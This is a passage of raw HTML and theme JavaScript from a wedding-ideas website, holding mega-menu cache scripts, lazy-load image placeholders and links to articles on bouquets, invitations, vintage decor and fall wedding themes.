src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ideas" class="entry-crumb" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fall</span></div></div>

                        <h1 class="entry-title td-page-title">Fall</h1>
                        <div class="td-category-description"><p>Fall is a great moment of your wedding. Feeling tired of searching the idea? Here, we provide you wedding ideas for fall.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_23" data-td_block_id="tdi_22" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_24" data-td_block_id="tdi_22" href="https://roowedding.com/category/ideas/fall/?filter_by=featured" data-wpel-link="internal">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_25" data-td_block_id="tdi_22" href="https://roowedding.com/category/ideas/fall/?filter_by=popular" data-wpel-link="internal">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_26" data-td_block_id="tdi_22" 